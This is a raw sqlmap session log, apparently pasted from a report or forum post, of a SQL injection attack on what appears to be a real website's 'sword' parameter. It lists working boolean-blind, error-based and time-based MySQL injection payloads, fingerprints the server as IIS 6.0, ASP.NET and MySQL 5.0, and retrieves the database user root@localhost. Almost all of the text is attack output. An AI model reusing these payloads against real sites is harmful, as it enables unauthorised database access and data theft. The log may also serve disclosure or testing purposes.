 able to run properly
are you sure you want to continue? [y/N] y
[15:43:34] [INFO] resuming back-end DBMS 'mysql'
[15:43:34] [INFO] testing connection to the target URL
[15:43:34] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sword
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: sword=-2021') OR (3632=3632)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: sword=-5958') OR (SELECT 3606 FROM(SELECT COUNT(*),CONCAT(0x7168797
471,(SELECT (CASE WHEN (3606=3606) THEN 1 ELSE 0 END)),0x7167696571,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('ydzK'='ydzK
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: sword=-3338') OR 9431=SLEEP(5) AND ('dqGT'='dqGT
---
[15:43:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:43:34] [INFO] fetching current user
[15:43:34] [WARNING] reflective value(s) found and filtering out
[15:43:34] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:43:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:43:34] [INFO] fetched data logged to text files under 'G:\Users\touna\.sqlma
p\output\db.826sz.com'